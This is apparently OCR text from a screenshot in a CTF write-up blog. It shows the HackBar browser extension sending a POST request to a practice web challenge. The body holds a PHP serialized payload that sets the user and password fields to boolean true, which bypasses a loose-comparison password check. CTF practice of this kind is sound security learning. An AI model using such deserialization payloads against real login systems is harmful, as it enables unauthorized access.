 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://ctf5.shiyanbar.com/10/web1/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
password=a:2:{s:4:"user";b:1;s:4:"pass";b:1;}
https://blog.csdn.net/weixin_44037296